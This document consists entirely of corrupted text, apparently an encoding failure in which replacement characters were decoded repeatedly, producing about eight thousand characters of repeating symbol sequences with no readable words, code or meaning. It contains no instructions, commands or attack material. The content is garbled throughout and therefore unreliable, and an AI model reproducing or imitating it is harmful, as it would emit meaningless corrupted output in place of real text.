ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã